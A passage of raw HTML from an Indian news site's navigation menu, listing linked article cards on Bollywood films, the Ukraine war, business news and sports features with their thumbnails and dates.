			<a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-300x222.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki.png 470w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/">Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T09:10:51+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/" class="image-link media-ratio ratio-16-9" title="Animal: A Gripping Tale of Vengeance, Power, and Redemption"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-300x158.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-1024x538.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-768x403.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-150x79.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/">Animal: A Gripping Tale of Vengeance, Power, and Redemption</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-06T06:24:55+00:00">December 6, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-300x169.jpeg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1024x576.jpeg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-768x432.jpeg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-150x84.jpeg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1200x675.jpeg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails.jpeg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/">Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-09T08:42:27+00:00">January 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/" class="image-link media-ratio ratio-16-9" title="A Heartwarming Journey of Self-Discovery: Laapataa Ladies"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kiran Rao directed &quot;Laapataa-Ladies&quot; is a must watch!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/">A Heartwarming Journey of Self-Discovery: Laapataa Ladies</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T08:07:23+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ratio-16-9" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-has-children item-mega-menu menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
				
						
			<li class="menu-item view-all menu-cat-39"><a href="https://www.thecredibleindia.com/category/opinion/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="4">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/" class="image-link media-ratio ratio-16-9" title="Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/21.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/">Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:24+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/" class="image-link media-ratio ratio-16-9" title="Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/16.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/">Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:50+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/" class="image-link media-ratio ratio-16-9" title="Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/20.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/">Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:06+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/" class="image-link media-ratio ratio-16-9" title="Council of Europe to Discuss Further Measures Against Russia"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/19.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/">Council of Europe to Discuss Further Measures Against Russia</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:21+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/" class="image-link media-ratio ratio-16-9" title="Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-450x377.gif 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads-300x252.gif 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/facebook-stories-ads.gif 743w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/facebook-stories-hits-300-million-users-and-rolls-out-ads-globally/">Facebook Stories Hits 300 Million Users and Rolls Out Ads Globally</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:13:45+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/" class="image-link media-ratio ratio-16-9" title="Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-450x253.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-300x169.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-1024x576.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-768x432.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD-150x84.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/2023-08-27T205815Z_114765440_UP1EJ8R1M92U6_RTRMADP_3_ATHLETICS-WORLD.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/neeraj-chopra-scripts-history-yet-again-becomes-first-indian-to-win-gold-medal-in-world-athletics-championships/">Neeraj Chopra scripts history yet again, becomes first Indian to win gold medal in World Athletics Championships</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-08T05:59:20+00:00">September 8, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

